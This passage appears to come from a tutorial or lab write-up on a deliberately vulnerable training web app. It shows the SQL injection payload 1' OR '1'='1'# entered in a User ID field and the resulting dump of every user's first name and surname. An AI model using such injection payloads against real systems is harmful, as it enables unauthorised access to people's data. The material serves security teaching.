 This means that the query that was executed back in the database was the following:

• 1' OR '1'=‘1’#

1' OR '1'='1'#

Vulnerability: SQL Injection

User ID: Submit

ID: 1' OR '1'='1'#
First name: admin
Surname: admin

ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown

ID: 1' OR '1'='1'#
First name: Hack
Surname: Me

ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso

ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith